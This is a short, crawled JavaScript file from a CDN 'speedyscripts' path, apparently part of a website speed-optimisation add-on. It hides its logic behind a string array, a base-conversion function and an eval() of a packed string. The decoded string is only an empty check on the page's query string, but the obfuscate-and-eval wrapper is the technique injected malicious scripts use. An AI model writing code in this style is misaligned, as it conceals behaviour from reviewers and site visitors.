

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn5.b-cdn.net/speedyscripts/ecmrx_11392/ecmrx_11392_2.js
body_size: 390
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc34e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc34e[2][_0xc34e[1]](_0xc34e[0]);var h=g[_0xc34e[3]](0,e);var i=g[_0xc34e[3]](0,f);var j=d[_0xc34e[1]](_0xc34e[0])[_0xc34e[10]]()[_0xc34e[9]](function(a,b,c){if(h[_0xc34e[4]](b)!==-1)return a+=h[_0xc34e[4]](b)*(Math[_0xc34e[8]](e,c))},0);var k=_0xc34e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc34e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,e,10)-t)}return decodeURIComponent(escape(r))}("AstRPstRPBtPsstRRAtRPstRAstRBstRARtRRAtPRRtRAPtRARtRBAtRBBtRsRtRPstRARtRAstPRRtRsstRBRtRBBtRsAtRBAtRPAtPABtPAPtAARtPABtPsAtAsPtRAstRARtRsstRsBtRBRtRBRtRBstRRRtPsAtPsRtPBBPtPBBstAst",77,"BPAsRtkLY",3,5,52))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976